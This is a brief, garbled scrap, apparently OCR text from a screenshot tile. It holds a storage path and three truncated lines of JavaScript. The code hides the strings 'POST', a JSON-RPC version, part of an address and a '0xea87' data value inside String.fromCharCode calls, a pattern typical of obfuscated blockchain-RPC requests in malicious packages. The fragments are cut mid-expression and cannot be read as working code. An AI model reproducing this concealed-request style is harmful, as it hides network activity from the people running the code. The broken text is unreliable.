
rCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
8,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,5
VERIFY